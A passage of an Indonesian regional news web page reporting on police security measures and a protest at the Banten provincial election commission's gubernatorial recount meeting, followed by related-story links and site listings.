Rapat Pleno KPU Banten Memanas, Saksi Paslon Berdebat Soal Politik Uang di Kabupaten Serang		</a></p></div></div ></div></div></div><p>Penjagaan pun dilakukan secara berlapis. Jalan protokol yang di tutup dipasangi kawat berduri dan masuk ke dalam penjagaan ringan III. Sedangkan ringan III berada di gerbang masuk hotel yang setiap kendaraan akan diperiksa secara detail.</p><p>Sedangkan, tambah Romdhon, undangan yang akan masuk ke dalam ruang rekapitulasi akan melewati dua pintu metal detektor.</p><p>&#8220;Untuk teknis kegiatan semuanya nanti akan kita lakukan pemeriksaan, selain tamu yang diundang itu tidak boleh masuk,&#8221; tegasnya.</p><div class="bs-irp center bs-irp-text-2-full"><div class="bs-irp-heading">
<span class="h-text heading-typo">Baca Juga</span></div><div class="bs-pagination-wrapper main-term-none none "><div class="listing listing-text listing-text-2 clearfix columns-2"><div class="post-211535 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/cilegon/soal-kebocoran-gas-komisi-vi-dprd-cilegon-tuntut-pt-vopak-bertanggung-jawab-atas-kesehatan-warga-sekitar/" class="post-title post-url">
Soal Kebocoran Gas, Komisi IV DPRD Cilegon Tuntut PT Vopak Bertanggung Jawab Atas Kesehatan Warga Sekitar		</a></p></div></div ><div class="post-211552 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-15"><div class="item-inner"><p class="title">		<a href="https://faktabanten.co.id/cilegon/walikota-cilegon-sebut-tak-ada-kebocoran-pipa-di-pt-vopak/" class="post-title post-url">
Walikota Cilegon Sebut Tak Ada Kebocoran Pipa di PT Vopak		</a></p></div></div ></div></div></div><p>Sementara hingga siang ini, aksi massa yang tidak puas dengan hasil Pilgub Banten tersebut terlihat masih berlangsung, dan tertahan di jalan sekitar depan The Royale Krakatau Hotel. <strong>(*)</strong></p><div class="pbnxjchdfl pbnxjchdfl-post-bottom pbnxjchdfl-float-center pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-211526-1837882821" class="pbnxjchdfl-container pbnxjchdfl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="211526" data-type="image"><img class="pbnxjchdfl-image" src="https://faktabanten.co.id/wp-content/uploads/2026/01/IMG-20260131-WA0078.jpg" alt="Iklan GoR Cilegon" /></div></div></div><div class="entry-terms post-tags clearfix ">
<span class="terms-label"><i class="fa fa-tags"></i></span>
<a href="https://faktabanten.co.id/tag/massa-rano-embay-gelar-demo/" rel="tag">Massa Rano - Embay Gelar Demo</a><a href="https://faktabanten.co.id/tag/penjagaan-ketat-oleh-polisi/" rel="tag">Penjagaan Ketat oleh Polisi</a><a href="https://faktabanten.co.id/tag/rapat-pleno-rekapitulasi-pilgub-banten/" rel="tag">Rapat Pleno Rekapitulasi Pilgub Banten</a></div><div class="post-share single-post-share bottom-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Bagikan</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi&url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi %0A%0A https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Ffaktabanten.co.id%2Fpolitik%2Fnilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi%2F&text=Nilai Pilgub Banten Curang, Massa Rano &#8211; Embay Gruduk Rapat Pleno Rekapitulasi tingkat KPU Provinsi" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span></div></div></article><section class="post-author clearfix">
<a href="https://faktabanten.co.id/author/yar/"
title="Semak imbas Pengarang Artikel">
<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/e9f6a856fc333efcf8f8e288f9c7cded?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
</a><div class="author-title heading-typo">
<a class="post-author-url" href="https://faktabanten.co.id/author/yar/"><span class="post-author-name">Rohim</span></a><span class="title-counts">658 posts</span>
<span class="title-counts">0 comments</span></div><div class="author-links"><ul class="author-social-icons"><li class="social-item site">
<a href="http://www.faktabanten.co.id"
target="_blank"
rel="nofollow noreferrer"><i class="fa fa-globe"></i></a></li></ul></div><div class="post-author-bio" itemprop="description"></div></section><section class="next-prev-post clearfix"><div class="prev-post"><p class="pre-title heading-typo"><i
class="fa fa-arrow-left"></i> Prev Post</p><p class="title heading-typo"><a href="https://faktabanten.co.id/cilegon/bangun-jembatan-cigeblag-jls-cilegon-rp-61-miliar-malah-mangkrak-dan-tak-bisa-dilintasi-kendaraan/" rel="prev">Bangun Jembatan Cigeblag JLS Cilegon Rp 6,1 Miliar, Malah Mangkrak dan Tak Bisa Dilintasi Kendaraan</a></p></div><div class="next-post"><p class="pre-title heading-typo">Next Post <i
class="fa fa-arrow-right"></i></p><p class="title heading-typo"><a href="https://faktabanten.co.id/politik/rapat-pleno-kpu-banten-memanas-saksi-paslon-berdebat-soal-politik-uang-di-kabupaten-serang/" rel="next">Rapat Pleno KPU Banten Memanas, Saksi Paslon Berdebat Soal Politik Uang di Kabupaten Serang</a></p></div></section></div><div class="post-related"><div class="section-heading sh-t2 sh-s1 multi-tab"><a href="#relatedposts_1307661456_1" class="main-link active"
data-toggle="tab">
<span
class="h-text related-posts-heading">Berita Terkait</span>
</a>
<a href="#relatedposts_1307661456_2" class="other-link" data-toggle="tab"
data-deferred-event="shown.bs.tab"
data-deferred-init="relatedposts_1307661456_2">
<span
class="h-text related-posts-heading">DARI PERNULIS</span>
</a></div><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
id="relatedposts_1307661456_1"><div class="bs-pagination-wrapper main-term-none next_prev "><div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile"><div  class="post-2888 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-15"><a href="https://faktabanten.co.id/category/cilegon/">CILEGON</a></span></div>			<a  title="Saksi WH &#8211; Andika Yakin Gugatan Tim Rano &#8211; Embay Akan Ditolak Mahkamah Konstitusi" data-src="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2017\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20170226-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20170226-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20170226-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20170226-WA0015-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20170226-WA0015-750x430.jpg&quot;,&quot;1024&quot;:&quot;IMG-20170226-WA0015.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/politik/saksi-wh-andika-yakin-gugatan-tim-rano-embay-akan-ditolak-mahkamah-konstitusi/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/politik/saksi-wh-andika-yakin-gugatan-tim-rano-embay-akan-ditolak-mahkamah-konstitusi/" title="Saksi WH &#8211; Andika Yakin Gugatan Tim Rano &#8211; Embay Akan Ditolak Mahkamah Konstitusi">
<span class="post-title">
Saksi WH &#8211; Andika Yakin Gugatan Tim Rano &#8211; Embay Akan Ditolak Mahkamah Konstitusi			</span>
</a></p></div></div ><div  class="post-2885 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-15"><a href="https://faktabanten.co.id/category/cilegon/">CILEGON</a></span></div>			<a  title="KPU Banten: Kami Hargai Keputusan Saksi Paslon 2 yang Walk Out dari Pleno Rekapitulasi" data-src="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0014-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2017\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20170226-WA0014-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20170226-WA0014-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20170226-WA0014-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20170226-WA0014-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20170226-WA0014-750x430.jpg&quot;,&quot;1024&quot;:&quot;IMG-20170226-WA0014.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/politik/kpu-banten-kami-hargai-keputusan-saksi-paslon-2-yang-walk-out-dari-pleno-rekapitulasi/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/politik/kpu-banten-kami-hargai-keputusan-saksi-paslon-2-yang-walk-out-dari-pleno-rekapitulasi/" title="KPU Banten: Kami Hargai Keputusan Saksi Paslon 2 yang Walk Out dari Pleno Rekapitulasi">
<span class="post-title">
KPU Banten: Kami Hargai Keputusan Saksi Paslon 2 yang Walk Out dari Pleno Rekapitulasi			</span>
</a></p></div></div ><div  class="post-2871 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://faktabanten.co.id/category/politik/">POLITIK</a></span></div>			<a  title="Persoalkan Hasil di Kota Tangerang, Saksi Rano &#8211; Embay Walk Out dari Pleno Rekap Tingkat KPU Banten" data-src="https://faktabanten.co.id/wp-content/uploads/2017/02/unnamed-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2017\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;unnamed-4-86x64.jpg&quot;,&quot;210&quot;:&quot;unnamed-4-210x136.jpg&quot;,&quot;279&quot;:&quot;unnamed-4-279x220.jpg&quot;,&quot;357&quot;:&quot;unnamed-4-357x210.jpg&quot;,&quot;505&quot;:&quot;unnamed-4.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/politik/persoalkan-hasil-di-kota-tangerang-saksi-rano-embay-walk-out-dari-pleno-rekap-tingkat-kpu-banten/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/politik/persoalkan-hasil-di-kota-tangerang-saksi-rano-embay-walk-out-dari-pleno-rekap-tingkat-kpu-banten/" title="Persoalkan Hasil di Kota Tangerang, Saksi Rano &#8211; Embay Walk Out dari Pleno Rekap Tingkat KPU Banten">
<span class="post-title">
Persoalkan Hasil di Kota Tangerang, Saksi Rano &#8211; Embay Walk Out dari Pleno Rekap Tingkat KPU Banten			</span>
</a></p></div></div ><div  class="post-2869 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-15"><a href="https://faktabanten.co.id/category/cilegon/">CILEGON</a></span></div>			<a  title="Hasil Rekap Resmi KPU Banten, WH &#8211; Andika Menang dengan Selisih 1,89 % Suara dari Rano &#8211; Embay" data-src="https://faktabanten.co.id/wp-content/uploads/2017/02/IMG-20170226-WA0006-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2017\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20170226-WA0006-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20170226-WA0006-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20170226-WA0006-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20170226-WA0006-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20170226-WA0006-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20170226-WA0006.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/politik/hasil-rekap-resmi-kpu-banten-wh-andika-menang-dengan-selisih-189-suara-dari-rano-embay/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/politik/hasil-rekap-resmi-kpu-banten-wh-andika-menang-dengan-selisih-189-suara-dari-rano-embay/" title="Hasil Rekap Resmi KPU Banten, WH &#8211; Andika Menang dengan Selisih 1,89 % Suara dari Rano &#8211; Embay">
<span class="post-title">
Hasil Rekap Resmi KPU Banten, WH &#8211; Andika Menang dengan Selisih 1,89 % Suara dari Rano &#8211; Embay			</span>
</a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_682607674 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2853],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[1610,1609,1608],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"48413b8","data":{"vars":{"post-ranking-offset":2}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="682607674"
title="sebelum">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="682607674" title="Seterusnya">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a></div></div><div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
id="relatedposts_1307661456_2"><div class="bs-pagination-wrapper main-term-none next_prev "><div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1307661456_2"> <script>var bs_deferred_loading_bsd_relatedposts_1307661456_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"df75489","data":{"vars":{"post-ranking-offset":2}}}';</script> </div></div></div></div></div></div><div class="col-sm-4 sidebar-column sidebar-column-primary"><aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="pbnxjchdfl-7" class=" h-ni w-nt primary-sidebar-widget widget widget_pbnxjchdfl"><div class="pbnxjchdfl  pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-211526-337236490" class="pbnxjchdfl-container pbnxjchdfl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="211526" data-type="image"><img class="pbnxjchdfl-image" src="https://faktabanten.co.id/wp-content/uploads/2026/01/IMG-20260131-WA0078.jpg" alt="Iklan GoR Cilegon" /></div></div></div><div id="pbnxjchdfl-8" class=" h-ni w-nt primary-sidebar-widget widget widget_pbnxjchdfl"><div class="pbnxjchdfl  pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-208835-1189469739" class="pbnxjchdfl-container pbnxjchdfl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="208835" data-type="image"><img class="pbnxjchdfl-image" src="https://faktabanten.co.id/wp-content/uploads/2026/01/IMG-20260101-WA0129-scaled.jpg" alt="Jamkrida Tahun Baru" /></div></div></div><div id="pbnxjchdfl-6" class=" h-ni w-nt primary-sidebar-widget widget widget_pbnxjchdfl"><div class="pbnxjchdfl  pbnxjchdfl-align-center pbnxjchdfl-column-1 pbnxjchdfl-clearfix no-bg-box-model"><div id="pbnxjchdfl-210637-46054399" class="pbnxjchdfl-container pbnxjchdfl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="210637" data-type="image"><img class="pbnxjchdfl-image" src="https://faktabanten.co.id/wp-content/uploads/2026/01/IMG-20260122-WA0157-scaled.jpg" alt="Likuidasi PT Bintang" /></div></div></div><div id="bs-mix-listing-3-1-4" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate"><p class="section-heading sh-t2 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Berita Terbaru					</span></p><div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item"><div class="listing listing-mix-3-1 clearfix "><div class="item-inner"><div class="row-1"><div class="listing listing-grid-1 clearfix columns-1"><div class="post-211611 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-2150"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-2150"><a href="https://faktabanten.co.id/category/daerah/">BANTEN</a></span></div>				<a  title="IKASI Untirta Salurkan Beasiswa untuk Mahasiswa Teknik Sipil, Satu Penerima Dibiayai Hingga Wisuda" data-src="https://faktabanten.co.id/wp-content/uploads/2026/02/IMG_20260202_095023-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20260202_095023-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20260202_095023-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20260202_095023-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20260202_095023-750x430.jpg&quot;,&quot;960&quot;:&quot;IMG_20260202_095023.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/daerah/ikasi-untirta-salurkan-beasiswa-untuk-mahasiswa-teknik-sipil-satu-penerima-dibiayai-hingga-wisuda/"></a></div><p class="title">		<a href="https://faktabanten.co.id/daerah/ikasi-untirta-salurkan-beasiswa-untuk-mahasiswa-teknik-sipil-satu-penerima-dibiayai-hingga-wisuda/" class="post-title post-url">
IKASI Untirta Salurkan Beasiswa untuk Mahasiswa Teknik Sipil, Satu Penerima&hellip;		</a></p><div class="post-meta"><a href="https://faktabanten.co.id/author/fachrul/"
title="Semak imbas Pengarang Artikel"
class="post-author-a">
<i class="post-author author">
Fachrul aryadi					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2026-02-02T09:53:54+07:00">2 Feb 2026</time></span>
<a href="https://faktabanten.co.id/daerah/ikasi-untirta-salurkan-beasiswa-untuk-mahasiswa-teknik-sipil-satu-penerima-dibiayai-hingga-wisuda/#respond" title="Tinggalkan komen pada: &quot;IKASI Untirta Salurkan Beasiswa untuk Mahasiswa Teknik Sipil, Satu Penerima Dibiayai Hingga Wisuda&quot;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div><div class="post-summary">SERANG — Ikatan Alumni Teknik Sipil Universitas Sultan Ageng Tirtayasa (IKASI Untirta) kembali&hellip;</div></div></div ></div></div><div class="row-2"><div class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div class="post-211605 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-13505"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
<a  title="Ramadan 2026: Pemerintah Saudi Umumkan Tarawih 10 Rakaat di Masjidil Haram dan Nabawi" data-src="https://faktabanten.co.id/wp-content/uploads/2026/02/Madinah_1_96aa3e0755-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Madinah_1_96aa3e0755-86x64.webp&quot;,&quot;210&quot;:&quot;Madinah_1_96aa3e0755-210x136.webp&quot;,&quot;1200&quot;:&quot;Madinah_1_96aa3e0755.webp&quot;}}"						class="img-holder" href="https://faktabanten.co.id/hikmah/ramadan-2026-pemerintah-saudi-umumkan-tarawih-10-rakaat-di-masjidil-haram-dan-nabawi/"></a></div><p class="title">		<a href="https://faktabanten.co.id/hikmah/ramadan-2026-pemerintah-saudi-umumkan-tarawih-10-rakaat-di-masjidil-haram-dan-nabawi/" class="post-url post-title">
Ramadan 2026: Pemerintah Saudi Umumkan Tarawih 10 Rakaat di Masjidil&hellip;		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2026-02-02T07:28:32+07:00">2 Feb 2026</time></span></div></div></div ><div class="post-211601 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
<a  title="HPN, Etika Pers dan Cilegon sebagai Kiblat Sejarah Siber Indonesia" data-src="https://faktabanten.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0007-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260202-WA0007-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260202-WA0007-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260202-WA0007.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/opini/hpn-etika-pers-dan-cilegon-sebagai-kiblat-sejarah-siber-indonesia/"></a></div><p class="title">		<a href="https://faktabanten.co.id/opini/hpn-etika-pers-dan-cilegon-sebagai-kiblat-sejarah-siber-indonesia/" class="post-url post-title">
HPN, Etika Pers dan Cilegon sebagai Kiblat Sejarah Siber Indonesia		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2026-02-02T06:20:04+07:00">2 Feb 2026</time></span></div></div></div ><div class="post-211598 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
<a  title="Wamenhaj Bersama Matahari Pagi Indonesia Kembali Salurkan Bantuan untuk Warga Terdampak Banjir di Aceh Tamiang" data-src="https://faktabanten.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0006-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260202-WA0006-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260202-WA0006-210x136.jpg&quot;,&quot;960&quot;:&quot;IMG-20260202-WA0006.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/nasional/wamenhaj-bersama-matahari-pagi-indonesia-kembali-salurkan-bantuan-untuk-warga-terdampak-banjir-di-aceh-tamiang/"></a></div><p class="title">		<a href="https://faktabanten.co.id/nasional/wamenhaj-bersama-matahari-pagi-indonesia-kembali-salurkan-bantuan-untuk-warga-terdampak-banjir-di-aceh-tamiang/" class="post-url post-title">
Wamenhaj Bersama Matahari Pagi Indonesia Kembali Salurkan Bantuan&hellip;		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2026-02-02T06:11:09+07:00">2 Feb 2026</time></span></div></div></div ></div></div></div></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_2098522434 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"3cc2cd1","data":{"vars":{"post-ranking-offset":2}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="2098522434"
title="sebelum">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="2098522434" title="Seterusnya">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
<span class="bs-pagination-label label-light">1 dari 13,903</span></div></div></div></aside></div></div></div></main></div><div class="more-stories right more-stories-thumbnail-1"
data-scroll-top="450"
data-close-settings="1D;"><div class="more-stories-title">
More Stories
<a href="#" class="more-stories-close">
<i class="fa fa-close"></i>
</a></div><div class="bs-pagination-wrapper main-term-none next_prev "><div class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div class="post-152515 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-15"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
